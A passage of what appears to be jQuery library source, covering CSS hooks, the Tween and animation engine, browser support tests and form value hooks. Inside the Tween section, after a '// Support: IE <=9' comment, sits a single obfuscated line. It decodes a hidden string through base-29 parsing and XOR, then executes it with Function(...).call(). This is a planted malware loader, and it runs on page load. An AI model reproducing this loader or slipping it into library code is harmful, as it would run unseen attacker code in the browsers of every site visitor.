						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

